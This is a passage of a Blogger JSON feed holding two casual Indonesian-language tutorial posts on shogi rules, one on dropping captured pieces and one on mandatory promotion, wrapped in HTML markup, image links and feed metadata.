href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNWqWS5ws_roO3N4GuUoFp71NYcSM_WWRi-sRjaP3B7a_itW2Toxh7JPOOXJ-wNt9uwuEyZka6mLWLD6Mv7wSwzjh8S-_0vsj8dL_ZpekgP4dR7myDSKz-oZmSMjM6QdN8a-MN6dmRZDw\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNWqWS5ws_roO3N4GuUoFp71NYcSM_WWRi-sRjaP3B7a_itW2Toxh7JPOOXJ-wNt9uwuEyZka6mLWLD6Mv7wSwzjh8S-_0vsj8dL_ZpekgP4dR7myDSKz-oZmSMjM6QdN8a-MN6dmRZDw\/s320\/Untitled.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHai semua ^_^ Sekarang mimin mau ngelanjutin tutorial cara main shogi. Nah, kali ini tentang Drop. Apa itu Drop? Apakah sejenis cat yang anti bochor bochor gitu? Hmm, sepertinya bukan. Lalu apa sih sebenarnya Drop itu, bikin penasaran aja. Nah, Drop ini merupakan salah satu istilah dalam permainan shogi. Daripada banyak bacot gak jelas, langsung aja cekidot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShogi beda sama catur. Nah, dalam peramainan catur pasti ente tau kan istilah \"memakan\" buah lawan? Nah, setelah dimakan maka buah lawan tersebut dibawa kemana? Yap, dibawa ke dunia antah barantah dan udah gak bisa dipake lagi kecuali main lagi. Kalo shogi? Dalam shogi, istilah \"memakan\", \"membunuh\", atau bahkan \"mengunyah\" lawan itu gak tepat. Kenapa? Karena dalam shogi lebih dikenal dengan istilah \"menangkap\". Kenapa harus menangkap? Karena saat ente \"menangkap\" lawan bukan berarti buah shoginya dibuang ke antah barantah (samping papan) terus gak dipake lagi. Buah shogi yang \"ditangkap\" bisa dipake lagi. Jadi, saat ente \"menangkap\" buah lawan, buahnya diambil jangan dibuang. Letakkan aja di tempat yang ditunjuk panah merah. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_rXQYVazieusRn4PyCboRtQKu3QERm5siTPoROoCZl7duvsW28SISJSdoKMglge6dDb7TvUdkbSC5Gh9GAjQnywNmysrMfEwbUEhimhYvmCNSjyFCuzde1aLYbwb7bgllZ2HU-aNv85c\/s1600\/Untitled+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"497\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_rXQYVazieusRn4PyCboRtQKu3QERm5siTPoROoCZl7duvsW28SISJSdoKMglge6dDb7TvUdkbSC5Gh9GAjQnywNmysrMfEwbUEhimhYvmCNSjyFCuzde1aLYbwb7bgllZ2HU-aNv85c\/s640\/Untitled+%25282%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nNah, disitulah tempat bertenggernya buah shogi yang udah ente tangkap dan itu artinya buahnya sudah menjadi milik ente hohohoho. Terus diapain buahnya? Tentu saja dipakelah dengan cara Drop. Apa itu Drop? Drop adalah meletakkan buah shogi yang udah ditangkap kembali ke papan dan tentu saja diarahkan ke arah lawan (soalnya udah jadi punya ente). Jadi, dalam permainan buah shogi, semua buah shoginya abadi, gak ada yang mati. Ajaib yah, perang kok gak ada yang mati. Yah gitulah permainan. Nah, terus apakah ada aturan untuk melakukan Drop? Yap, tentu saja ada. Apa sajakah aturannya?\u003Cbr \/\u003E\n\u003Cb\u003EAturan pertama\u003C\/b\u003E, Hisha (Rook), Kakugyou (Bishop), Kinshou (Gold), dan Ginshou (Silver) yang udah ditangkap boleh di Drop dimana aja ente suka \u003Cbr \/\u003E\n\u003Cb\u003EAturan kedua\u003C\/b\u003E, Keima (Knight) bisa di drop di mana aja kecuali di baris 1 dan baris 2, soalnya kalo disitu udah gak bisa jalan lagi\u003Cbr \/\u003E\n\u003Cb\u003EAturan ketiga\u003C\/b\u003E, Kyousha (Lance) dan Fuhyo (Pawn) bisa di drop di mana aja kecuali di baris 1, soalnya kalo disitu udah gak bisa jalan lagi\u003Cbr \/\u003E\n\u003Cb\u003EAturan keempat\u003C\/b\u003E, Fuhyo (Pawn) gak bisa di drop di kolom yang sudah ada Fuhyo milik ente (Fuhyo atau Pawn milik seorang pemain gak boleh dalam satu kolom), namun Tokin (Promoted Pawn) sudah tidak dianggap Fuhyo lagi jadi gak berpengaruh.\u003Cbr \/\u003E\n\u003Cb\u003EAturan kelima\u003C\/b\u003E, saat ente diskak, drop jadi gak bebas, ente bisa ngedrop buat ngehalangin skak lawan\u003Cbr \/\u003E\n\u003Cb\u003EAturan keenam\u003C\/b\u003E, buah shogi yang didrop di wilayah lawan tidak langsung terpromosi, buah tersebut harus melangkah satu kali lagi lalu bisa dipromosi (meski melangkah keluar wilayah lawan tetap bisa dipromosi)\u003Cbr \/\u003E\n\u003Cb\u003EAturan keenam koma lima\u003C\/b\u003E, petak yang udah terisi buah shogi baik milik ente ataupun punya lawan maka gak ada buah shogi yang bisa didrop disitu. Yaiyalah, emang mau main tindih-tindihan?\u003Cbr \/\u003E\n\u003Cb\u003EAturan keenam koma tujuh lima\u003C\/b\u003E, meski saat dicapture buahnya telah terpromosi,\n namun saat akan di-drop kembali, maka buah tersebut ter-drop dalam \nkeadaan tidak terpromosi.\u003Cbr \/\u003E\n\u003Cb\u003EAturan keenam koma tiga tujuh lima\u003C\/b\u003E, ente bisa langsung meng-skak lawan dengan drop. Tapi untuk \"immediately check-mate\" gak boleh menggunakan Pawn (Fuhyo) yang bakal didrop. Ini hanya boleh dilakukan dengan Pawn yang sudah ada \u003Cbr \/\u003E\n\u003Cb\u003EAtuan ketujuh\u003C\/b\u003E, setelah ente nge-Drop bukan berarti giliran ente masih ada, ente gak bisa gerakin buah shogi lagi karena setelah nge-Drop maka giliran dialihkan ke lawan. Sehingga, dalam satu giliran ente punya dua pilihan nge-Drop atau ngegerakin buah shogi yang udah ada di papan (Ingat! Drop hanya satu kali).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, gimana? Udah ngerti kan? Kalo ente udah baca dari \u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2015\/12\/cara-bermain-shogi-part-1.html\"\u003Epart 1\u003C\/a\u003E, \u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2016\/01\/cara-bermain-shogi-part-2-piece.html\"\u003Epart 2\u003C\/a\u003E, \u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2016\/01\/cara-bermain-shogi-part-3-posisi-piece.html\"\u003Epart 3\u003C\/a\u003E, \u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2016\/01\/cara-bermain-shogi-part-4-promosi.html\"\u003Epart 4\u003C\/a\u003E, \u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2016\/04\/cara-bermain-shogi-part-5-promosi.html\"\u003Epart 5\u003C\/a\u003E, \u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2016\/05\/cara-bermain-shogi-part-6-promosi.html\"\u003Epart 6\u003C\/a\u003E, \u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2016\/05\/cara-bermain-shogi-part-7-promosi-wajib.html\"\u003Epart 7\u003C\/a\u003E, sampai postingan ini dan ngerti maka ente udah bisa main shogi. Selamat ^_^ Yasudah, skian and goodbye (^_^)V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2016\/05\/cara-bermain-shogi-part-9-menang-dan.html\"\u003EPart 9 (opsional)\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangan lupa juga\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/03\/isim-isyarah-bagian-2.html\"\u003EBaca tentang isim isyarah\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/01\/cara-bermain-shogi-part-4-promosi.html\"\u003EBaca tentang promosi Rook dan Bishop\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2015\/07\/hal-hal-yang-tetap-laku-walaupun-mahal.html\"\u003EBaca tentang hal yang tetap laku walau mahal\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2015\/12\/unsur-kimia-tembaga.html\"\u003EBaca tentang tembaga\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2015\/05\/tentang-ods-old-date-syndrome.html\"\u003EBaca tentang ODS\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/03\/cara-main-freecell.html\"\u003EBaca tentang cara main FreeCell\u003C\/a\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/5741434074074550712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-8-drop.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/5741434074074550712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/5741434074074550712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-8-drop.html","title":"Cara Bermain Shogi - Part 8 Drop"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNWqWS5ws_roO3N4GuUoFp71NYcSM_WWRi-sRjaP3B7a_itW2Toxh7JPOOXJ-wNt9uwuEyZka6mLWLD6Mv7wSwzjh8S-_0vsj8dL_ZpekgP4dR7myDSKz-oZmSMjM6QdN8a-MN6dmRZDw\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-7154779844917689358"},"published":{"$t":"2016-05-07T18:48:00.003+08:00"},"updated":{"$t":"2022-08-29T02:03:08.619+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CaraMain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shogi"}],"title":{"type":"text","$t":"Cara Bermain Shogi - Part 7 Promosi Wajib"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPgHFbqK0ySIMC0E9T_07iqhY2BsZg4A3WREJObahsp-slViCkfM8RMq3_p9wbI4bI2KE_E7Otk4EpkH_5E9O_d7wQBUUeRcqUqD_njv_uiX6h1GRcJOzu2Oo5gkvdw5uYW-9tewLVy5g\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPgHFbqK0ySIMC0E9T_07iqhY2BsZg4A3WREJObahsp-slViCkfM8RMq3_p9wbI4bI2KE_E7Otk4EpkH_5E9O_d7wQBUUeRcqUqD_njv_uiX6h1GRcJOzu2Oo5gkvdw5uYW-9tewLVy5g\/s320\/Untitled.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHai semua ^_^ Hari ini mimin kembali lagi dengan tutorial cara main Shogi. Kali ini tentang promosi wajib. Apa itu promosi wajib? Apakah yang dimaksud adalah promosi yang jika dilakukan dapat pahala, sedangkan jika ditinggalkan dapat dosa? Ya, nggaklah. Ingat, ini permainan shogi, gak ada hubungannya sama agama manapun. Lalu apa sih promosi wajib itu? Bikin penasaran aja. Yasudah, langsung aja cekidot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeperti yang mimin bilang di \u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2016\/01\/cara-bermain-shogi-part-4-promosi.html\"\u003Epostingan sebelumnya\u003C\/a\u003E, jika buah shogi sudah melangkah ke daerah lawan maka buah tersebut dapat dipromosi. Ini bukan berarti wajib lho! Jadi, dalam permainan shogi, buah ente yang bisa dipromosi dapat ditunda promosinya, terserah mau promosi apa nggak. Tapi ada 3 buah shogi yang wajib dipromosi dalam situasi tertentu apa sajakah itu? Tama-tama, perhatikan gambar berikut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV-S_BIVDqjorbz2F-8lEkeJALO_kUlOZJrHJzZ-KQHgw_XwttpcE3dfXiw7VY-cOTReeeYw8ciYvl3Bro1IjdZBpsJoN1vPpHkSF2UsYJBu8UgCtxEUc6hg8bFjPo_C6p2jmQbkhZWDU\/s1600\/Untitled+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV-S_BIVDqjorbz2F-8lEkeJALO_kUlOZJrHJzZ-KQHgw_XwttpcE3dfXiw7VY-cOTReeeYw8ciYvl3Bro1IjdZBpsJoN1vPpHkSF2UsYJBu8UgCtxEUc6hg8bFjPo_C6p2jmQbkhZWDU\/s640\/Untitled+%25282%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPerhatikan wilayah lawan yang mimin warnain hijau sama ungu. Nah, ditempat tersebutlah, jika ada buah shogi tertentu yang melangkah ke tempat tersebut maka terjadilah promosi wajib dimana buah shogi tersebut harus dipromosi. Nah, ada tiga buah shogi yang bisa masuk ke situasi ini yakni Keima (Knight), Kyousha (Lance), sama Fuhyo (Pawn). Di daerah hijau, jika salah satu diantara ketiganya melangkah ke situ maka wajib dipromosi. Di daerah ungu, yang wajib dipromosi hanya Keima atau Knight. Kenapa bisa gitu? Coba bayangin aja jika nggak dipromosi pasti gak bisa jalan kan? Makanya dipromosi biar gerakannya berubah jadi Gold General a.k.a Kinshou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, itulah penjelasan tentang promosi wajib dalam shogi. Apakah ente udah bisa main? Ya, belumlah, masih ada aturan lain yang namanya \"Drop\". Apa itu Drop? Apakah bochor bochor gitu? Kita liat aja di post selanjutnya. Skian and goodbye V(^_^)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPromosi wajib biasanya disebut \"Mandatory Promotion\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2016\/05\/cara-bermain-shogi-part-8-drop.html\"\u003EPart 8\u003C\/a\u003E bro \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangan lupa juga\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/04\/arti-kata-itasha.html\"\u003EBaca tentang arti kata \"Itasha\"\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/04\/apa-itu-kulit-atom.html\"\u003EBaca tentang kulit atom\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/05\/cara-bermain-shogi-part-6-promosi.html\"\u003EBaca tentang promosi Lance sama Pawn\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/02\/kamus-bahasa-kanoka-kanokis.html\"\u003EBuka kamus Bahasa Kanoka\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/03\/apa-itu-pertumbuhan-ekonomi.html\"\u003EBaca tentang pertumbuhan ekonomi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/01\/prolog-syal-merah.html\"\u003EBaca tentang sesuatu yang gaje dari admin laen, semoga dia menepati apa yang dijanjikan\u003C\/a\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/7154779844917689358\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-7-promosi-wajib.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7154779844917689358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7154779844917689358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-7-promosi-wajib.html","title":"Cara Bermain Shogi - Part 7 Promosi Wajib"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPgHFbqK0ySIMC0E9T_07iqhY2BsZg4A3WREJObahsp-slViCkfM8RMq3_p9wbI4bI2KE_E7Otk4EpkH_5E9O_d7wQBUUeRcqUqD_njv_uiX6h1GRcJOzu2Oo5gkvdw5uYW-9tewLVy5g\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});